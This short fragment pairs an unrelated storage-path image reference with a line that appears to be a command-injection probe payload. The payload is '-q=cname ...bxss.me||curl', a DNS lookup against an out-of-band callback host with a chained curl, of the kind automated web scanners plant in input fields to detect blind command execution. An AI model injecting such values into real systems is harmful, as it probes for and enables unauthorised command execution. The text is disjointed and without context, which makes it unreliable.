
 -q=cname hithdwzgsdkrof083a.bxss.me||curl